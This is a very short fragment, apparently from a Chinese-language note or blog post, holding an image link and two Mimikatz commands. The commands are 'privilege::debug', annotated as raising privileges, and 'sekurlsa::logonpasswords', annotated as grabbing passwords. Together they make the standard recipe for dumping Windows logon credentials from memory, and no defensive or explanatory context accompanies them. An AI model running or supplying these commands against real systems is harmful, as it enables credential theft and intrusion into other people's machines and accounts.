 第一条:privilege::debug //提升权限 第二条:sekurlsa::logonpasswords //抓取密码